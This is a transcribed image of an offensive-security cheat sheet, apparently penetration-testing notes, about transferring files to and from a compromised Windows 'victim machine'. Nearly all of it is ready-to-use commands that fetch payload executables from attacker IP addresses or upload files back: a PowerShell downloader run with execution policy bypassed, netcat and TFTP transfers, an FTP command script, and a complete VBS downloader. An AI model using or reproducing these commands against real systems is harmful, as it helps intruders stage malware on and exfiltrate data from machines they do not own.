 EVILSAINT CHEAT SHEET
FILE TRANSFERING WITH POWERSHELL
SCRIPT
To transfer file with PowerShell, you should
create a special PowerShell script with
the following commands on victim machine. Do
not forget to change IP address
and file_name on source code with your own
server IP address and file name.
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object
System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.13.37/file_name.exe"
>>wget.ps1
echo $file = "file_name.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file)
>>wget.ps1
You can use the following command to execute
powershell script for transferring
the file.
powershell.exe -ExecutionPolicy Bypass -NoLogo
-NonInteractive -NoProfile -File wget.ps1
FILE TRANSFERING WITH NETCAT
To transfer file from attacker to victim with
Netcat, you should use the following
command on victim machine.
nc -nlvp 4444 > file_name.exe
In this example we are sending the wget binary
file from Kali Linux to our
victim with the IP address 10.10.13.37.
nc -nv 10.10.13.37 4444 <
/usr/share/windows-binaries/wget.exe
FILE TRANSFERING WITH FTP
PROTOCOL
You can not use ftp command directly on a
non-interactive shell because the ftp
command need interactive responses. You can use
-s parameter of ftp command
to bypass this situation. The -s parameter
specifies the text file containing the
FTP commands line by line. The commands on the
text file will run automatically
after FTP starts. To create a text file, you
can use the following commands.
echo open FTP_IP > ftp.txt
echo GET file_name.exe >> ftp.txt
echo bye >> ftp.txt
You can use the following command to transfer
the file with FTP Protocol.
ftp -s:ftp.txt
FILE TRANSFERING WITH TFTP
PROTOCOL
In this example we are transferring a binary
file from Kali Linux with the IP address
10.10.13.38 to our victim. You can use the
following command on victim machine to
transfer a binary file.
tftp -i 10.10.13.38 get file_name.exe
If you want to upload files from victim to
attacker you can use the following
c o m m a n d .
tftp -i 10.10.13.38 put file_name.exe
FILE TRANSFERING WITH WGET
BINARY
After transferring Wget Binary from kali linux
to victim machine, you can use wget
binary to transfer files easily. The following
command shows that the usage of
wget command.
wget.exe http://10.10.13.38/file_name.exe
FILE TRANSFERING WITH VBS
SCRIPT
In the last file transfer technique, i am gonna
tell the oldest way. To transfer file
with VBS Script, you should create a special
VBS Script with the following
commands on victim machine
echo strUrl = WScript.Arguments.Item(0) >
wget.vbs
echo StrFile = WScript.Arguments.Item(1) >>
wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT =
0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG
= 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1
>> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2
>> wget.vbs
echo Dim http, varByteArray, strData,
strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http =
CreateObject("WinHttp.WinHttpRequest.5.1") >>
wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("WinHttp.WinHttpRequest") >>
wget.vbs
(Cont.. )
echo If http Is Nothing Then Set http =
CreateObject("MSXML2.ServerXMLHTTP") >>
wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >>
wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >>
wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs =
CreateObject("Scripting.FileSystemObject") >>
wget.vbs
echo Set ts = fs.CreateTextFile(StrFile, True)
>> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to
UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And
Ascb(Midb(varByteArray,lngCounter + 1, 1))) >>
wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
You can use the following command to execute
VBS Script for transferring the file.
cscript wget.vbs
http://10.10.13.38/file_name.exe file_name.exe